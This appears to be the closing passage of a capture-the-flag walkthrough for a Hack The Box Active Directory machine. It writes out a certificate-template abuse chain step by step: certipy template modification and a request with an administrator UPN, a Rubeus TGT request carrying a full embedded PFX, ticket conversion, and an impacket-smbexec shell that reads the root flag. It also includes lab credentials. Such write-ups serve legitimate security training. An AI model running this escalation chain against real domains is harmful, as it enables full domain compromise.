certipy template -username ca_svc -password 'asdQWE!@#123' -template DunderMifflinAuthentication -save-old -target DC01.sequel.htb
certipy req -username ca_svc -password 'asdQWE!@#123' -ca sequel-DC01-CA -target DC01.sequel.htb -template DunderMifflinAuthentication -upn administrator
Then get access to Administrator:
cat administrator.pfx | base64 -w 0
Ask TGT via Rubeus:
Rubeus.exe asktgt /user:administrator /certificate:MIILPQIBAzCCCvMGCSqGSIb3DQEHAaCCCuQEggrgMIIK3DCCBbAGCSqGSIb3DQEHAaCCBaEEggWdMIIFmTCCBZUGCyqGSIb3DQEMCgEDoIIFTDCCBUgGCiqGSIb3DQEJFgGgggU4BIIFNDCCBTAwggQYoAMCAQICE1QAAAAMQtCdp8cHPhAAAAAAAAwwDQYJKoZIhvcNAQELBQAwRjETMBEGCgmSJomT8ixkARkWA2h0YjEWMBQGCgmSJomT8ixkARkWBnNlcXVlbDEXMBUGA1UEAxMOc2VxdWVsLURDMDEtQ0EwHhcNMjUwMjA1MDgzMDUzWhcNMjcwMjA1MDg0MDUzWjARMQ8wDQYDVQQDDAZDYV9zdmMwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCS4Ujxl5T+yciKXMlwglvVPE3617UTvNwmFx1QDvBwZXSNh0k8FN/2CYwSB3FnKf7c1MemgtKkCdxg4+dDyANrTOpj151vDvC94Kaup7980rsAooi0MeYOk13gVed38nUbl3WuQ77ZKnr1QPwpuerx6FwrdTdKVpB6Vpnb4CGpUqzpmoKY+5LOP869q8Bj6WR14XwDSp3CjjlzaQInWXfdfu+QonkGolkb6HBPM8h56mGCLox3Pqs9uK3raUfksXLs8U3LegRuf6Vv7pQ6vhgpROs25urN9IxhdqJLZR5RTOBWjc8C8Mnbq8ll2lPGcahBMqXn0O54aMmJUa+wvs0RAgMBAAGjggJKMIICRjAoBgNVHREEITAfoB0GCisGAQQBgjcUAgOgDwwNYWRtaW5pc3RyYXRvcjAdBgNVHQ4EFgQU6cjTNdqI7qDBxsKFheJQAZhEJBwwHwYDVR0jBBgwFoAUxkG5tuQOR9YGWmzxisaU/Rr7uMMwgcgGA1UdHwSBwDCBvTCBuqCBt6CBtIaBsWxkYXA6Ly8vQ049c2VxdWVsLURDMDEtQ0EsQ049REMwMSxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvwYIKwYBBQUHAQEEgbIwga8wgawGCCsGAQUFBzAChoGfbGRhcDovLy9DTj1zZXF1ZWwtREMwMS1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MA4GA1UdDwEB/wQEAwIHgDA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3FQiDhYBEh7yTN4XRiSXC3lKE8ao4gSmG+LJxg+boWgIBZAIBAjANBgkqhkiG9w0BAQsFAAOCAQEAOuZZdgZ/NuREi1pzBKfQqvdpSg1M5T11g7gYaIgy3375OYM5/aWUzkxZsqd6bsYrnoOYrf2D+PyX7mEVznS793AEdf0Eyk8ZTCCDODvWeTjGjTXb+ZBW1RqtSkeJo2sLzYRf6z1SsgoNqDyQqWGKiuuKkROrUg6mPQRdmNJRmv7voP7kWNEeiopfcd1VMWJO6vE51FwSgK8LS4XSQ7pJY42lXT4TKUrimBg9y1FYx6PJ3UXjG7gmUT8ZOWqFCY3/xPuEwIRU90e0//2JHTudLX7W/1LFENecMxiGrZtKwOkdrIllxP6g6qIZ2DODyMF5xrFFzXa+4A8OCZMprD+QxDE2MA8GCSqGSIb3DQEJFDECHgAwIwYJKoZIhvcNAQkVMRYEFMmVXBwS3vaPYGoVSm+Yo59i529YMIIFJAYJKoZIhvcNAQcBoIIFFQSCBREwggUNMIIFCQYLKoZIhvcNAQwKAQGgggTAMIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCS4Ujxl5T+yciKXMlwglvVPE3617UTvNwmFx1QDvBwZXSNh0k8FN/2CYwSB3FnKf7c1MemgtKkCdxg4+dDyANrTOpj151vDvC94Kaup7980rsAooi0MeYOk13gVed38nUbl3WuQ77ZKnr1QPwpuerx6FwrdTdKVpB6Vpnb4CGpUqzpmoKY+5LOP869q8Bj6WR14XwDSp3CjjlzaQInWXfdfu+QonkGolkb6HBPM8h56mGCLox3Pqs9uK3raUfksXLs8U3LegRuf6Vv7pQ6vhgpROs25urN9IxhdqJLZR5RTOBWjc8C8Mnbq8ll2lPGcahBMqXn0O54aMmJUa+wvs0RAgMBAAECggEAIC82VR3ye4wKoeroBvvBlK2EptEKcBtDoCMTfL3xSKeqjPKWhRBL7PU1mKPB4SmuG4SShPWIo4I3pJF71PnoaeQuPhd6e2HqNakazQ2b44WnjWGQE/AVKZ94BBa+xCVALP4YvslAcgShcck+GASRq1VPkQQ7y9HBEdWVHD12EsxidRsxQJQ6iLUI0+Vh9qPVFpnaN9BiKjD2GKuiBjH6bkiWppmzbXTLLz+CKOVutG89AXsxuvEyGzDN6pW32Y78TpY9DWtYVyB0Y1zPSlNJuiZQ46i9k1Qy4F5MMzA1FGXp8VnTJ0D8uzEu+0Jmu6qBO2NI7Ss96JjKvfDb3hUicwKBgQDCYzzQD8sySgyGmzDpkpjxwTqo8cVvgdDpHSqAM0hhzjtu5jv22Xko3C28y/0KKTEOSjx8JQj/zBmLanXJzWCupmd9ynR1GZxeBh191CdnuhSnZyUY0G7wM524LeNck82n2A5SGvxiKhj/dDcnNekX5TEIL5lllugIJNB8KP8XPwKBgQDBbz38fCq7nKO0gRmftMAp7fBRdOSrbjRGZ7OJSsjZqH4XVVWLwWUJ/f1v4T0vmzIlfTv6cgOFu8g9vq66MFRKNMFie6Tz1sJBOMo0JGNLQFABLQYjB3bdHtfTbBIYOXa6pqFHPxI4bpLG3qwB4J2VWAfZjj/7sAM0fIPzNCjXrwKBgBJzsxkY9rPeXZQFdT4mwUfpjLTuxkwQaZFHSHqE47END402Y6jJ+ftL8zeBsZJeWJ6/o0Axj8ogSKh4QZgXW78YYqiJKEbZWIOAVxpToi3xdvZxDw9s8arxa15JVNS73wC4vJtEnoJ+9oKBOJ8LOgYfpmjdg9Ul3v6u5+9xQM2nAoGALg8D7nvOXQ/mNxPKeym53AIJCAxSarN6BQ2qRVWmT5V8OKgcD4QEQAXXc+1o+U31+dFBF9hQGGbnPjSKPFFHsMexCHcyhtErPgZ8tz+22PM+WZlT7cFYPzyZ3YDNKjF8oOMOYf2VpBRIJMxenq/SNf5ZGCdz+sUlbjj73kwcMYcCgYBOUKbdon3nGtXH56OAVWH7/4cNUwIb2tOiX6GAq24mgWLpetIxAS2/k4OOEf+8l5cS833Is91+S7a2gtujBZawhs2za/tdCPkiWRBsdGeAQcrzrDhuu/XH27ZI+Hc0tsP2ItuK/xfpKEv0F4h4Ar5Sj7INLq2foGUqROHMFMP4ujE2MA8GCSqGSIb3DQEJFDECHgAwIwYJKoZIhvcNAQkVMRYEFMmVXBwS3vaPYGoVSm+Yo59i529YMEEwMTANBglghkgBZQMEAgEFAAQgQ1WB2m+2YbtBTCpLH77+kp0R2b8x1zqrj1detpDyYAEECA2pXh+7e3CEAgIIAA== /nowrap
it gives a TGT, in Kali, convert it to a cache file.
python3 rubeustoccache.py 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 kirbi ccache
Then get shell via Impacket tool
export KRB5CCNAME=ccache
# NOTE: add SEQUEL.HTB to /etc/hosts too
impacket-smbexec 'SEQUEL.HTB/[email protected]' -k -no-pass
# get the flag then
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
a9fde23c783f015812e4da934c197501